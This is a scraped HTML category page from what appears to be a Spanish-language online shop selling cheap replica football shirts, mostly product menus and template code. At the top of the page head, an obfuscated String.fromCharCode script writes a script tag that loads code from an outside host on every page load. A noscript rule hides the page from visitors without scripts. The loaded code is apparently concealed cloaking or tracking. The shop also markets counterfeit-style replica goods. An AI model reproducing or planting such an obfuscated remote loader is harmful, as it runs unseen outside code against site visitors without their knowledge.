

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://supercamisetas.net/camiseta-chaqueta/francia-494
body_size: 19613
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Comprar camisetas Francia Replicas baratas Tailandia ｜ supercamisetas</title>
<base href="https://supercamisetas.net/" /><meta name="description" content="Vender camisetas Francia baratas, Comprar más nueva camisetas de futbol clasicas Francia 2021 2022 Replicas, Tailandia Versión, camisetas personalizados Nombre y Numero y Patch, disfrutar de más de descuento en supercamisetas.net" /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css?t=20200729" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20230616" rel="stylesheet" /><link href="catalog/view/javascript/jquery/css/jquery-ui.min.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/theme/default/stylesheet/opentheme/oclayerednavigation/css/oclayerednavigation.css?time20190704" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/opentheme/oclayerednavigation/oclayerednavigation.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://supercamisetas.net/camiseta-chaqueta/francia-494" rel="canonical" /><link href="https://supercamisetas.net/image/catalog/cart.png" rel="icon" /></head>
<body class="product-category-464_494 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
		<div class="box box-left">										  										  										  										  										  <p class="header-email" style="padding-bottom: 5px; padding-top: 5px;"><a rel="nofollow" href="/cdn-cgi/l/email-protection#45362037332c26200536303520372624282c36203124366b2b2031"><span class="__cf_email__" data-cfemail="cfbcaabdb9a6acaa8fbcbabfaabdacaea2a6bcaabbaebce1a1aabb">[email&#160;protected]</span></a></p> 									 																		 									 									 									 									 									 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://supercamisetas.net/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://supercamisetas.net/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://supercamisetas.net/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://supercamisetas.net/camiseta-chaqueta/francia-494" />
</form> </li>
			<li class="language">  <form action="https://supercamisetas.net/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://supercamisetas.net/camiseta-chaqueta/francia-494" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://supercamisetas.net/"><img src="https://supercamisetas.net/image/catalog/logo/supercamisetas.png" title="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" alt="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://supercamisetas.net/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu2" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/liga-lfp" title="Liga LFP"><span>Liga LFP</span></a></div><div id="popup2" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block12" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ad-alcorcon" title="AD Alcorcon"><span>AD Alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/alaves" title="Alaves"><span>Alaves</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/almeria" title="Almería"><span>Almería</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-bilbao-972" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-de-bilbao" title="Athletic de Bilbao"><span>Athletic de Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/atletico-de-madrid" title="Atletico de Madrid"><span>Atletico de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/barcelona" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/burgos-cf" title="Burgos CF"><span>Burgos CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-lugo" title="C.D. Lugo"><span>C.D. Lugo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cadiz-cf" title="Cadiz CF"><span>Cadiz CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-castellon" title="CD Castellon"><span>CD Castellon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-leganes" title="CD Leganes"><span>CD Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-numancia" title="CD Numancia"><span>CD Numancia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ceuta" title="Ceuta"><span>Ceuta</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cordoba-cf" title="Córdoba CF"><span>Córdoba CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/deportivo-la-corogne" title="Deportivo La Corogne"><span>Deportivo La Corogne</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elche" title="Elche"><span>Elche</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elcules" title="Elcules"><span>Elcules</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/getafe" title="Getafe"><span>Getafe</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/levante" title="Levante"><span>Levante</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/logrones" title="Logrones"><span>Logrones</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rayo-vallecano" title="Rayo Vallecano"><span>Rayo Vallecano</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rc-deportivo" title="RC Deportivo"><span>RC Deportivo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-betis" title="Real Betis"><span>Real Betis</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-murcia" title="Real Murcia"><span>Real Murcia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid-fc" title="Real Valladolid FC"><span>Real Valladolid FC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-zaragoza" title="Real Zaragoza"><span>Real Zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/santander" title="Santander"><span>Santander</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sd-eibar" title="SD Eibar"><span>SD Eibar</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/seville" title="Seville"><span>Seville</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/swansea" title="Swansea"><span>Swansea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/tenerife" title="Tenerife"><span>Tenerife</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/valencia" title="Valencia"><span>Valencia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/villarreal" title="Villarreal"><span>Villarreal</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu288" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/chandal" title="Chandal"><span>Chandal</span></a></div><div id="popup288" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1288" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ac-milan-291" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ajax-926" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/alemania-302" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/america" title="America"><span>America</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argelia-415" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argentina-305" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/arsenal-307" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-monaco-314" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-roma-316" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/athletic-bilbao" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/atletico-madrid-320" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/barcelone-326" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bayern-munich-328" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/belgica-329" title="Belgica"><span>Belgica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/benfica-330" title="Benfica"><span>Benfica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/boca-juniors-404" title="Boca Juniors"><span>Boca Juniors</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/brasil-331" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bull-new-york" title="Bull New York"><span>Bull New York</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/celtic-747" title="Celtic"><span>Celtic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chelsea-333" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chicago" title="Chicago"><span>Chicago</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/china" title="China"><span>China</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chivas-406" title="Chivas"><span>Chivas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colo-colo-868" title="Colo-Colo"><span>Colo-Colo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colombia-334" title="Colombia"><span>Colombia</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corea-670" title="Corea"><span>Corea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corinthians-407" title="Corinthians"><span>Corinthians</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/croacia-336" title="Croacia"><span>Croacia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/cruzeiro-596" title="Cruzeiro"><span>Cruzeiro</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/dortmund-337" title="Dortmund"><span>Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/españa-338" title="España"><span>España</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/estados-unidos" title="Estados Unidos"><span>Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/fc-porto" title="FC Porto"><span>FC Porto</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/feyenoord-408" title="Feyenoord"><span>Feyenoord</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/flamengo-409" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/francia-340" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/gales-566" title="Gales"><span>Gales</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inglaterra-341" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-miami-914" title="Inter Miami"><span>Inter Miami</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-milan-342" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/italia-343" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/japon-932" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/jordan-671" title="Jordan"><span>Jordan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/juventus-344" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/liverpool-345" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/los-angeles-galaxy" title="Los Angeles Galaxy"><span>Los Angeles Galaxy</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/lyon-347" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-city-348" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-united-349" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/marsella-741" title="Marsella"><span>Marsella</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/medellin" title="Medellin"><span>Medellin</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/mexico-351" title="Mexico"><span>Mexico</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/monterey-563" title="Monterey"><span>Monterey</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/napoli-461" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/national-athletic" title="National Athletic"><span>National Athletic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nationale" title="Nationale"><span>Nationale</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nigeria-352" title="Nigeria"><span>Nigeria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/otras-liga-768" title="Otras Liga"><span>Otras Liga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/paises-bajos-353" title="paises bajos"><span>paises bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/palmeiras-412" title="Palmeiras"><span>Palmeiras</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/portugal-354" title="portugal"><span>portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/psg-355" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/pumas-413" title="Pumas"><span>Pumas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rangers-798" title="Rangers"><span>Rangers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-betis-874" title="Real Betis"><span>Real Betis</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-madrid-356" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rusia-357" title="Rusia"><span>Rusia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sao-paulo-414" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sc-internacional-582" title="SC Internacional"><span>SC Internacional</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/senegal-892" title="Senegal"><span>Senegal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tigres" title="Tigres"><span>Tigres</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/toro-leipzig-536" title="Toro Leipzig"><span>Toro Leipzig</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tottenham-hotspur-853" title="Tottenham Hotspur"><span>Tottenham Hotspur</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/uruguay-893" title="Uruguay"><span>Uruguay</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/valencia-537" title="Valencia"><span>Valencia</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu364" class="pt_ver_menu nav-3 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/camisetas-de-futbol-retro" title="Camisetas de futbol clasicas"><span>Camisetas de futbol clasicas</span></a></div><div id="popup364" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1364" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/ac-milan-365" title="AC milan"><span>AC milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/ajax-574" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
